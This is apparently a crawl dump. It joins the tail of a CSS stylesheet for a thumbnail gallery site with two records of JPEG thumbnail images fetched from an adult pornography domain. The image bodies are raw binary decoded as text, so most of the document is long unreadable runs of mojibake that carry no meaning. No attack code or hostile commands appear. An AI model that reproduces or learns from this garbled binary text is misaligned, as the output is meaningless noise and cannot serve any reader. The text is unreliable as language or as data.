    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://daddygayporn.icu/thumbs/549/2705852734384588549_0.v1526159989
body_size: 9174
content:
���� JFIF  O O  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��               �� U     !1A"2Qaq�#BRr������34Tb���$%CEUs������6FS���&'7t���              �� 2        !1"AQaq2���#B��3����   ? �� �  �  � -�����v�S��ڮUe]KL�:��)A ����s~�-�l����*4L����gs/��i.�e�=` �|�Ǻ:�sd�	��;:�M�:b+�$�1���xX�x����-�a��$Ħ��Bgd��ڨ!�ͨ��Ұ���s0Qڒ� �c�t^�xJ���&�K��-Ӛi�wPsd�AZ�R��G�4ˬMk�:�Rt(��tO� ��z;ĥ+q��o����b.si �h-]�6G�)Xbmr�I�jҍ=2sI!�J�	:�ͯ�֏�e:Wa�Q��Sh�����6���eJK$^�:ųM�,H�T��Ǻ:¯�%��sTY*k��eܦ���}	me�8����mH�s+���	Q��2"q��&J�s��(��x�� �c��tu�Wg�9�Ul#&(�媓.�os,�*�o�[(k�� Uq�.�Kaf���a�-���:����Y��E��i �c�u~�����1]�T�9�kNI%��.��	JJ���b3^״Wx3Q�����5�l.gw(���.�pnE�#^@)c������:�O�J��tw@�gd��Cn�I!g�
R-�v&�59��a!��p�̶��!
ܗ��(���~� �Ah�z�϶hp�9U��*t��B���w)ʖ�m��s� ö��(�.z��!�Zebi"q*�RlJ�\���A<�9� � � � �:f��ti��^ ��T��'�[l��'+�N�I<������)'a�|�k���+}��8�*��}���^�uo��,��!ƸBRN��*�b�N�i��ndY�+��M����[S�"k�������woR�9��BB�% e�lm���q�4��f��I�������jQ\2Ö�kòN�eqn]�[;Km
�u�A���u�4���^!BI$���	<N�#Ƹ��G���T�Ey"Y��V���߽F�þ �m�m�M;!'Z%(�q��L�J:,��չ�"�juS�-<\wE&�~�5��?s>rW��e��|��[��_�.[_�6���H}%�[��K$)���B�GWC�e�Q1#l�5�n]�wsR�J��P/e[((w�'�>B�'g'��eH<����O���1ԥ�깲7~���c�Π&k�	��pu
 ��ϣU)M����Bmd��an[��Y�gB��=����n�e�wҲ��@:�#�1T�nNCS&�]6C,�!kV��s�0���U���l���b�>��)���H.��Gn�maތtG�m��M}֚��
Q�
t�!��awjI��R�8�w!�4��]�-�{�hx��57�癐}R�K��]E�����_�ѷ���5�N���A�|?1��:� q�R��jS��G\؛V,�*�(x����͖��3{Lň�\��s�Ʌ!��P��HVd��\�?62��qMO�ɢ�Qi�}�N6�R��!F�HJ�?Fkq�� �G���:�[��&��\Gu��q�&�ю��w�U� rQZ=�UrGWC~q���q�b�B��u���p�ˬG�0�X��(ss����奜4��ZfQ��x� �X�j�*�;U�P��l�J,s6�myx�A���z:�Z+�]�RI�w����_��Y�h��C�q	��?������<�F:g��5�2t.�Q���e�B��/`��14ʔJ��RW���$��<�ƹ��Zk,N�PzW3ϙD��[B���	V��ʈZ�un��q߻:�5�.-��7���������&��oW��(K����������Ѳ����#!$wӥ�r��!��ejj��j�e�03sL���� �2��D�Z疂��3���X�J�%P�KrL����t4��`���>P� 5M'�E�Y�$�)�(V�ۤ�J뿷RM��(�{� Ubw�/���>7W_\^��Y֐��*��!��]u	�:Dy���9� ܚ�o5P��l���R��-��V��RS����wZ�0�R�3�s��fۚ�\�}�9�d&�܄G��jץ�����q�*M�g~uw�U��_�K?U� ���~�,-��W����}���$pԥrz�:��Ju/�sv�AH$�4�k��X����&f�+!eאB�.���v�4u*Sآ��{&;��$*�w��e5���R�e-Gr�?96g��V&2urZ�@�QR�MzY�Ia_�fyx7̮��'�A A Oly�n�� ����{�w#���q�,�sxg�0�92e�߉����)]��ݫq�&���|b�,� ��Ԛ�A��iM�O�x�b<��gD���6�fm�!.�Y. H
��:gk�]� ۃ-(ɓ��fa)f(k��^È9G��y�Z���)v3S��!������[�f���Y3I�d�K���o�ȶ~H�-�P��-�RQOu���4���1��� &����Ҥq����*8���l~H��q�����y�����c���ED�R����$)*�Ao���>M6�T�st��;� E��#F����w��30�yy����Zl���< �/�lⳈ�4�'9%'J��!����i��eh�bu�v�V펅-���S��i,K9�a��2�gH$�f����i؅U������Q����ᣩQYK�<�u~�ٗ~y����~WV��_t�UII2��3h�KK�23�i����*�q�I�1[[9���R]>w��2�#�YV�W��8��
Μ���m�q����C�j�.�*����e��!}U<�~�kə-f,r_�FI�T��_�*^א˰*��\by�\E=N���}���*���E��t�n�M
T���V����zۨ����~H�W���W��+���C���us~Q��� pq{QQW�]_��3��ԩ�c&�NY�eȆ�P$���^�`M�W��2*��bFYK[��.UeI	���>����D��)G��� (�v��� $��q�cJ�bR����/x5���:����ﲬ8Cl��򨲳S	Sj�njU��]l�k�R��Ўb�dؐ��Rv�� IK�D��).� �qB�r ^�����rG�B��vTv��
s�^�-��se� _�b>[V�=,o�_F;�6�m��� VS0�IM"�:��fna���7d��[���&�-�T�zE��-�ft�$%B��r	1fQ6��f��E45�s&��z�6��?�W� p>�4�����~�/x���tߋ�mn�.z^^�yL�����'d"nj�8���g&W�U�t]Z�,_�����c�"�J�'N�Z'�2�;(�������5A�W��E���2/�����g���)���W���a~_%�u���wS)JY!nII5�q�{�~�JOc��p\���n��[\����i
�	�P�f��(�6eV�uI9
�uK�-f].0J�껇B/~z_�'���� 9� v>�dmݣ� �� t>�K��M�(x{ë���ɹnV�u\s��g�m�j�l��i��Tf�A{qo�nf"�i�V�"S��T�g�rU)U�̥ǔ���`�#�<�1^ޚH� w?��݄�zC4�� v\?�܋� ��zQ�ɭ͓O�Ҫ�������Z~'������gWh�Ž���#h,�[M)t���M��s>`���_�*v��^s�A A����J�󻦛W���(���- ��o��p���L�Ҩu�2&*t���Kas�j	�_��'R��\�%�\�6Q�s�!��כ�t�7������Pt�'������c���x�~'��N��'���:q��,=L��eY�u�d�h=���iV��o��\�����ENl׾kۍ��;8�%sEk��p��� VN���&��N�O�� $���V�s
��T	�t��������.]%��	w����M�9�x{#%o���A�����3N�R�
���3fｸ�3�,���^���=1O�i��[@�ت��J��s��BW*�$DU����ݴ��u~�����4�:�x�GRB]��N����/���SܓhkŘѪ%��fݵl� fQ: ��q��V�Ĵ�j�ϑ�)%+1B���}q�J�+}���{��7�ׄ%[CX�Lȴ:�m$����V��
� +)Rm�EtG���0׈����F� ��O�fgS9B��f�&��ĸ �`��9���� �/q�:p�L�F� ��PY1([}nv~TX���*������>����$Y x�a�57�eӄnZu�!0±;�ӄ5M#�=��4͍2��L,�o�~ȏ+�|�G�{R�_dG�>qtz+f �b ���<��Bx0���J{C�\�N*����3�H���M6_[&�0��yכi�>
����#)ԓ�&��]=S_��>�_Ts�����M�j,��7֕S�N��D�Wf^�.���'���*�DT�]���-�1�RZ̡�Q� (J�YAp��^P��o�*g�34�!_ _D������H4�%&�x�x���F��ɷ�\��<=�y���\퍝(+T���E�F$��-5�$q-8����Z�u�=('m'*����#b}0�_ON�x�q
�	�[*�'������[��fґŶGig�<�e����T���[V�k�\��7��6�����h�t�gq�}w�~Y�:o�������Ni��sOX�B��7���Wy����y��%j����ۉ�lx�_H,4�+g�!�D��%���QX��	�A�y7����_@C�,-���*�7� FȸO��3�3Ǔ�tB]� w�c�������~Pa�N��@=��}�œC��@�aċ�z�g+f���0ej�,�x��t׳Sf['�J��	�75�L��	K���!6l�.!<�~��A3#�Tn�ϖ�uo���d��,' �|���ځZ7����"�S�7���!bjtuL1�Ty�ˎiuE�$_�3�.c�8�sl�C0��f�û�!�o�J��Uږ���"6���.+�J�e}�Wh���識�!� � 2�����d6kK�Jn�%��B{c�:�dR���O���W5rq�k�פ�o�B}��� 2��m	��J%b�����yO/(�WI@t���5�\�Ke<;�
��*fǧ���T���Է]�+.^薷���F�m:Y���f��iӽ�<�>
���>�Uf�A��L���7��Nel ��j�(��2f���Ey�
��R�vi��9*��T������}��I���m-S�|�E��&�c��q�'�rSY��g�ye�t4�����{_�ĒZU,#�-x�=B�j
�O�ܝ��K$$Z6�HP���|tķpt�6�����rS;Faٶ�T
��$�A�$��i��5k�_�(q��$��/:ʻWFA㩊��A���-6�P�t$�G'��5�:�-��@�y̾��J �e]T��$�D��~ J�ÍHK���-nX<	#K؋ÌTuLe^��i����]l�E�+#�ҥ��Mʒ�G�n��.Y��}"ӟ�T����^}3"�A����}Q�Q'9#M"��S��C�+"Ь�^0�+5F��K@�[��!7_,��@����~��5��op>��p���W=�[�b15U���޻>�ZFPs�`8h4��w$Bt^.?�t2U^O�+	J�m'<�����TH�aي�zk�YA<�y���DU��q$.\��WֆO��ÙD�͛m_l)n�,�V�C�Ę��,yt�CT���2)�y�5�%g��!�?��R�_dF��>p��'Z�T�蓕F�yC�G�.]�AI@S�q�{��]!V ;p�\r�{C�,��j�*Kr�!ʤ�*�7Q&��2��$*&�4�	܎����VH��Hҹ�̦�Ԙ�$�bk��[[K<uG�H���f"ڨ�<��$vq��ZT����e�]O��P�8ܑh��6Ua�а��%W��p�����5BH�I��yh<ɉD̪*3R�6 �<A�@����'}��2�E]!�_#m$���ϳ.�+XI�6gdԶ@ʶ�Y'��DZ��_����!I�`nc8� o��J�C��Ĳ�/+�dQ���"f��$qS����F!�)�]2U�/E�8V��nI�穋W�WF�|��n�)sR���SR3*}!JZl/�H�z�)����.��A�:��/F��nٓՎ�5�
J���t���-�>D�Ki*M*�PR�=P�Ak2m��\�$v�m�*roK�.8�@����ids4�-��.�Gx���z�0��\B��P��I"�n���N0�©��PXDe���,�4�H$f݂~��`�ZR���3�I���!b��b	U.^b�l�ۈ�О�MD��!չnf��������[��G�'�aQ�Ъ5�g�ʮkU�"�B�T���R�_|{"���.Y����t
:�t�I��o(�H�|iWh�ǵ�3��
�8�A A����XX^Y�ˮ��� 8�z����*�Ò�0l�X�_�t^GHx+t�$�Yj[�4��OP�E�"��~>�Ue��6�E!-^���H:x+p�)������Y[k+6��D,���וl�Zǘ��I��{��;ͥF��&f���*\�֛�~6�LF8��Zd�جL?(ػht���N�p����N�NM��b�g! �[A�j*�7�tu=DH�5y���=qy�Sj��-�X�y2�B|{���ƕr���^e���!F�|a�̳:�u�8�j�H�(Yq)n�ɩbȣ[�,J�$8�j\�B�E��K��ҝI�[�^��I=�gʾi+�����Pp���F�]��cn�bK��G��N����tx�~��Q'�����(�Nˉ�.���m#�v��l�ʛ\�7�����l�h�ͦ�8�E)��IP���ț-�n"�4�ɵ)%
J��p�C��T���yż�&�����|��d�i6�"g [����9��ue*9�6UG2
��  �-�,���G�D�T̨���${ȋ	U>�B�\��M1�G�OV�ӡ/�m72���V�Rm~q$©ݻRI=	�o""�~��:���XdC�a�Zc����W�� �!]_��+2sѹc�����BR��
M&mZ��=P�wd�z�Te���uHp6�˚�$�xs���"^]+K3.(��(Eh�)�D�K�J��Q-��{)S�8�(�~aiy���L[�}�%-$,��c�x�e�30�!%���^�6�Vi�a��l��'��j2�Q$7�&q9\M���>q��ґ~f4+�|�H1@@S�p��8�9��-��!��t���J�jzbHJ�+��7�b�ad��Yf:�]m��Ú�=RҪ{���rO|J�XQ������>ؖ�ajZR���۾6�J�jEnNȌܫu�{y��l�̻�U��c}"��CnN��fW���:��:��9����M�`�ߑd_�i�0��
O����Mq	pX��Ȕ����J�Xk{�^�L6�N���l�d��	q�p��~&'/Rʅ�2��I��#oɡ���镎n���,>�X{?#~)p3��Ek/NW���P�A�В��bK��W��e�����G#b>B!�2� Y)	��]I���9�$){���}G�j�i�CO(�tf�"l����ok�Z(��:�f�ZFp���s�������� ��1C�Tޞy��*�!� \Ǜ�oGJ	�� 4�ˋwO��"ŦJ%�[ec[_��,7"f璐Q�'�'�Mn���-�c�>*'><�"�k8PB���� uZ;��S���14q��}|��lD�y��2�7kN��VB(���*mN��m<�M��-�6�:�E���]c�f�gz�Vk S��J~	�;:�L�KR��ŕ�a�A�"�Ѕ�6�!EDxï�%�e�n�c�̠�%�$��Ԕ�6)�G5g��?Pu�Y�[P/��Ƚ����]!�ʴ�uN���dX��O\Gqٺ�u�R�Ҁ��7S]y����ж[,���7wM�Fx�PO�9��4��
�s�	�8�HG�*�jy����i%�qn�>��H�m�x���ǐ�J�8{����k�?d2+�|�@�A$A Ohyů�)	~�/0���~ъ�=���KgS�6$.� �*.��@H[	a $Z���Ne:ǂ�9,��[@���{�T'���슓��l�<�*A7�> P�5��2f���
�F��N��ƜcK�昗��<���"3���եꤺ\6HVoXEYg�9}���D�8Z�;�����ÓU�6�EhS�= �ا0#S��bq"H�@$LU��;́b�>�ǒ�{ǝ�)I?C��m���6�$�2���=��U� ��fsx��:�Bz�u+QKg��5S��iQԨ�xܗ�1��YIe:$f�(�����{/��ɶ@&��i�C�]N�<,xx^+l�)JR4������T���O�A�����0/�����$�;)S����&f���t�Ve$q<�C��U���IT��b� 8ń&3�'���.Z� Y��[��o�f�x�Yn�̔ҥ[!)F���#���d�Z-�B�:��x�ȉ��it��hhd��M�ꃓI�qX�Q�J�c8��y7�9E΢$�e��6<�|+fNV����s��	&�
$��(�+��WיR��G�5v��<W+b���ή��B>�A$A Ohyų���)$��!���GhC��)v�$ܪe����+"�$���t��R��3쐷j*�n��H��c>��?$G�1n��*C�2*C�E[��c�4|����������"�c��*�o/�F��`��1�">y�ހ���m��qtf:��a$Y<u:���㉂?G�0��?$���y�����5D�D��5ڴ�Ĕ��n]���]�c�4LC�kl��JS������1�~Q�0P�g6�$m�I�ozK�Q��TW�O����*��e13Ҡ �n�l�"�jl� ���h�' �h���+a���	�|s�~(��t��1����Y���U:�"-{k���g��M��f��7��5���PldoE���x�w��ƥ��TM���Q����� ~y�d���S���7�p���H��%vhe����m��J�|s+x�œ��N��&zh�lz���0���!�x����F4����d|�e\�Uef[&���Z�G�7=4_Rn�,{�A�t# �$ � q&  �  �  �  �  �  �  �  �  �  �  �  D��  � ��

--- FILE ---
content_type: text/plain
request_url: https://daddygayporn.icu/thumbs/841/2705852734626060841_0.v1525653627
body_size: 8213
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��                �� A    !1AQ"2aq�#BRb���3���$&Cc��4Sr����              �� )        !1A"2aQq�B����   ? �d��
A�(��;�,}M;�Q4
W��2�ix�o��S�,X�L�� B��kͲ����ůZ��E�⽭c� ��?�j�v���
0���v��
��B�
���

)��������u]X.J=��
f5k3��@�./ս�D3�.?q��i�I>��[� �4ֻ�������}��������M����G���5W^�Ӵ�~����I_�S��g�y�:���7iq�=�v��λ ޠ��S���m{.c�+��'A��j�^��p\�k-�N{œ��i��"+�Vv"��������
I�s��V]_�l�˴O$!����`~U����<���P�"�B�
�$(gI�Ym�.���C���F�����şʡ�hf���g��H�Z��f���A�K>��O9�,x�S���]�Z��Z�-2��M���qG���7�z{�!�L�� �v���>��vwz���V�#���x��g�<R~�S��
�'P�j�bi-�Ydf�����N����!��+����\��'?�)����4�$�N���h÷���W�,6quڼM������A��^��O��$z���Q�>aڊ�`i�#��

*���m�+D$҄�{�4>E�Cv��{{S1��J(N|���Z�yo]��rA��?z�6���]���^2o&c����¢��2�#�ص���w�ڑ��Z3�����qQ׷� ��Z����"g<�`�\|�~�#��ƿOl%��̺ԗS�N�U.��'����F��P^[���T���~�� �`����j�Al��ڹ�'�m��.�kV/u�_[t�ݒ�B}��X�v�E��F9��
�_Zm�Dn��c�U�zR�� C�I#޲�"��:1I�C���%�]���:FI�8��x5��~�jG��� ��ⱛMuWgJ�G=�Z�7��t�%4�;�U�௧95�Hԛ�9�ķ������&�l�p�P}֥�|E��TK�ߴ�+[�>�\w]٬������,m��V���XF��*�����=N��7A:8�i��c��A).�?�g��'�����.uQeqvY�En�ch`k6�]:�K�ï�3m:M-����L��~<q��^�-�޺�s�?Υ���~-��IO�� �/����`�0r��ca��՟�ޕ�s�O�{O��9|�!�c)�K)�`<�U$g�>��s��t"��<���Ѽ�^����cw�?�(���������򦐄_�q�6q^�Ҏt�lv���
���&��'�b����p�0�0 U�ͅv8�&4���F���犁X|�+ʉ�0Bب=CG��$Y'�Q�`����NN�#z��>�����=��l*��:��f�YT(���U� q�X,��K�5ך�Y��qnf]������a�Y"�Ry8�'����(n�mk��s�qvO��3��F�D����ZH۲7����]6q�=�'q(O'&�Z��1�Kd/ S�N� |껁
1�W5ې�(�{
�;�g����$ZloJ]IA�mSW�8�O����~aT���e�wz�Z��yd��P��srG�W:x�gkjD֡�j��[D��C��×����&�̒1���T��R!D���� � f�S[�I��9S��K4��e��R��_$�I��h��-ö�U
�%�؜���U��c�ԙ�i&��T�_�gR�����c�z<�m�!��=�y�n��|�y�J3ʐ*n{��LR�Xa��x/w#2���jצ�Mݱcy���ި��v� S�{�q�:߂*x�g;<�9����Q�P�@��b=T�t���:cW6Z���lS�� �іN;�2�c6���G�v�`�⛉G�(��-3E��FQMn/#�*�4��ʈ9?�L�կa���E��� !B�j���e���'��el���}���'��Ն�3]�֓�]�XA��t�'��sV����3̑�سQ�jv�m���:��/T���4�d�X����� � @+.�zߨ���Y���Y���F��<�Ӛ���c:��6�=���X�6fA�:��*�e�n��Kk�_�"�*�e-�c�����_Z�ʘϷ�hǩ�����ST��^4g
?QL�$�����Y�D���[�o�7���j���V�͎�V/=�ؒ;�-��Kt\�Fi����;Xs�3��ˑ\�I��p�����)q��ñ��=���O���=�'N,��n�3|LGj}t�/Ïu�K#��^��TɄ ���M-�(E� �Y�M@�E�5��Nc�Ve)l{�Re����7sk`�
J�\�U_�P��Rw�WVѼ'� �˸:���J�j,7�fƥ�/�uຜ8q�{�S��'#��5���s
nYȩh�k�>Eg��=�z�O�<�q�_c�+t� ��5$.1��>٪�����y�⧬��a\f�:d��D�j�-�Z�.���u*rr?޵�+�qgޒ a�����Z)�:��yb���Ş��$�n5�G�J�.�����ا16j4?4�)+�
��$��O'����-��&�=붳���#7+�7}��Fr*�(���Ya�r9�������`B�Ȥ�����A�MY?S�#���۳]���
>�*� ��f�dl���]6`�XG�<TҮ[��2D��bLշx�}#M�d�`5�=��">��� ���zs���'�h���kC���r��ZV���_-O>��>�"�gouE�����7�$�p�I�\$1��Q�ᣜ��{�J�b�I$i��aU�=�)KX� �pX���i�vr�᧑�qG�Ө�-�c>�͡Y6�m�"�5�n���C簢2�j%�dq���+����xǥ��Y]�-`� �c�T?TU���}�m��\S����UH�� 20O����]ϦN�̌����h�b��ᓌ���j�@I'�,�'�麅�ū�#�#$��i�>��[�κe�1Ŀ[��ٯ8f[[���N*R�W� h�F�<�Js����%�=_�j����M�ww�}�R)~��W�.�e�X�eh�C��3}oS��"j7##���ڍ�c*��ɳ��ND�7�pG��{��{o��W�^�)\I�x���I�j��jmkw���U�MO�=9�h�B�L�v�I���}�Ko�,�<�T0i��1��Sq��ڢ�vX��-�Du� C�j�Q���Ն8���5 �A��YO'5a��n)����Q����k�� ���J��1%#����q����|j,zv���y� Mczn���W���֒��!¤k���SH�O��AlA��[?aV�K�94@j]$�O����[���1��q�5�bA<֜��2v5�g�B�y��2�Jqϥ/9��#i.�� rH������Qw�޸}x��]Gar��ƈ���M�4����(A�k�.wʁ�	��~/zD�O�2i6y��v���䃟��3�o�MB�yg�(�X���P��G�G�߬O�qMH�5Ք!ǘ�@�,te[�rѶ}����,�����F���U±�؏qM�\\�9�m�Hj�yы�����TbI�S�ȲBG����Ȕ���5䉇{�D�Oje7:���k�Jp�ƥ��B�\����|��>\\�Y�OjUe��u���J��+=E8O$��j��i�����x�^b��q�sR��u�rv�%��6���o�gl�$:b���dyd������S*���?C���#���V��-��RnEp��sf�Y��U����[�d�خ�7v$qO�c�,T��N8知-5��HrT��P2���>���G�a�!r�2�M���qVE���X��i )i�?���0���㒠��P=k��=7t�|�a����?�9�/s��1��Վ��������MTf~i�ϒI4�g���,m+�⓲
�3{��Ԅ��kA�Y�`3f�7l&���*����ԁ�U֖O� R��=��Zhh�����ڹ�C�0��N�}\t�����;���H7,j� }~���P\��)du�l�� �� ���?��K��ѯh2h�!��7���"=���P�JJ�91�:dy����Z!K��IC�˚+#LYd��Ƭ?���[�
��4��͵��>_,�v���M�bx3���)R��Pf1���4��l��^mJ͗+7#��j-�S�$6WӊKh�e��r ��"y�%�8'�Q���	�>?#O�W�e����MSi�i�F�d"*�r}��ӗf�F}�d^:��ym�%ܹ����R���c�h#�m6�J'\�h�B'U��l�;���C,v��gj�̪�ԡ�8���L�^7�������NX�#r+�#�Ig��=�xx��VWW�lo�"���lt���@@>��M��m?\�M��5�h�����<}J�Z���J�Z]nu�6��gs����?��W�F���dC���2*)'�r@�)�V?�m;�M~����R�5�D��w�[�r@���F�kf�FYN3�E�0�Ff]��7zԓ(�c����tx��<����Ҝ�D-���è���$`�ʒ�v��[���`�~���� ����iej̢	�wh�U��9=��V�i5�N��8t��i0YUG+�Y��;��\X�H�
��
��P�g�߽b^&��Q�7���Ͷ��omߵ��֩��7uwi%��K�	d±i �v � �bEK>[��i��W�	��cq��=j&y�ᗊ�K#�E^[q�>w���7�ӂ�Dw Nޡ��}�jKHEN@�)XeR�9r�h�c����@��J�ϥo=ӣI5U�]�?޵{8nuI&k��Up���k*З���cb /�}�Z��M)Wp۟OZə�:�$�[*:�*��{��"wZ�˝���Uԉ��F��}*�xS�r�!l�˥���_�`�T��fh��?	����\/�[��+}I�n�s�c�T����\-���D[s���4�}��� �ST�� I�_���g�s��?���H�sa��y�럗�+F�>xb��%v���'%�,76�Ao$�+s5�"g��'�]Ǐ\�N��4x�T��ke��#s�Y�9�F�kq�wT}x��z�
@#֣�7Zt�WR�G%�A���3�J˧F.���E�sJ_8�6F�Q���4tӬ�o1.�7���1a~��*w���(���۱_�����Gg��I� _�mt�/&P0��@i�aȐ����vg���ZyN.M�c��v�_�;E���	a�*O�~�A?�m~1�o��}s�t��V�跋���ʕ ���7�~f�� ~����W�u�F��=6��n�̪��	r�NNc� u^z+���n����GMv9n��ԮW˕�m��
�`p1��)Q\����n��ۍ.-?:�o2�j�������y#�h�;��NM>��[�1C��r�S1>䑜gI�{�r]+�'�^��Gm-����i��8=��˧�� JM�Kd�C��\�Z���ƨ�N 8'�p	�h�-6�\�mc��>���������[4��.##�"`�GЊv�*	5e!�Xڔt�T��GŦ[~1?��v��R��S�1����=�H�Ey/�F
3�޾���B��G�כ�d��;�D� `��NO�n���t�A�0u�S���A�F�fb@b�ܨ���|���i�Y�^[��i�K�P2� ���Ժ�Dt�I�idJ�W��已�R��rC`��m򗒚]��J��-.k���m^�	%Fw�a��S-/ã/���^t�� ��<�7���N�7�q�j��k�5�PhZ�W��I�	aXn�A(B�9<��sU]#�FOe�n��:3\Α��eB�l{�֚��� i+�����@��i�d����9� ��T|5��K���M������ħ~0Gr�5�u�g�is�35�����q���}��^]iqu����$��۲�6ua�s�����ȑ�b�V�� ј��G���u�׺Ť1��3�C��?
��U#i�މm�΍u�$�MΜ׶�6v.�s�s�0�/T�t~���먤�-���nn���+�f� *�~qR�?�t�i���]:kHd�Ho&A*�*bO?��y�Z�{S+Җ��pS!��O�z؋x&�����I'k�A�G=�Ҫ�],vZ��elp�x��8��uń����j�V��7��a4�6vA'g��}+=��K���^&W��$uu97w���+f�<^98�����ݐ�oe�ͫBҭȉ�����䯵Kt��8�U����k�(;�ܑYRR"��KP��)G�*�K�mI�m� ~��+E�`��S7��"�k���D�X��΅Ċq���MA	
��W;�+���#g��@j]+�|�)��� 4�z�߻�M_>B	S��k�A�[o9��GS���/�C�Χ���S{��M:c8�4�7@9"�kp���~c�$&<Y� n?�?�����r��-=��Z|���˞�ԭ浶���_kĭ����VK�!o|h�#��'���f1����;V���twT�z���*�ը�X���ހԦ���Wi���^�%ŭ��1��I��y�>��d��=B_�����믠h:MΨ��ᢹ�e���'�0O�Vu���^[�'Wt����E��	bi l�߃=�7m�5%�:�Ju'Okz<���E�0h�}��2>u5W� ��9�~��z~�{�H�^pW� q�02 �<�y`��K��5-��q��#��F��S�d��x?����zw_�tt��T0^[����I$�=�g[�R;��G�+�`��̟<�l:�	[a,3n�.�K%��3�]�NN=�T}K�7�]*�_$n#򨾵�o㱹ѵIWM�!e�{��܏�T���f}�u+1�.iu0��,�w�ΰ�0�
�	��:ZE�LR Nl����!�٪v��_M�DĨ
v�?M�������D�^�|M*��ܚ�t.�5y��fO�O�
�����S���Bϐ��U��5��)F�z"v�3vڛ�W�-���;�5h��@6�#�I���ڝ�ܤ����m�rᱟJ�,[���eK�%�FN�G����wF��EN���ޚ�	 �V_I�F�����d���U��>;m�k�7�%�y`x�ޙ��������V�3��1�M;	s6&jw�9s6;TD�+��ӭ��%���d3��Xd2c��M��ݎh�#���I\��ǥfC�D��!�V�{qʧrM.4��ّEH��h���p%^���Q���������rq�U��ݫf	>�v�.�c"�J�$ϡ�ޜNd9�Q�$X#��=��#�����qOc� �:dXF��A�QI�ڍ�����;qH3�N��h���TA��q@I�\�y-���F��h�y�N2h[a���DOі���4B&0�n��WI��ّ�,{j�ܪԔ�2��M�aW�V�O����s���*�&��
^/Y� �s�O�zU���9*O=�ֺ�rn�"Z�U�*i��Vb�(�v��>�e�';;f�$YۙP�A�jV�`�S,
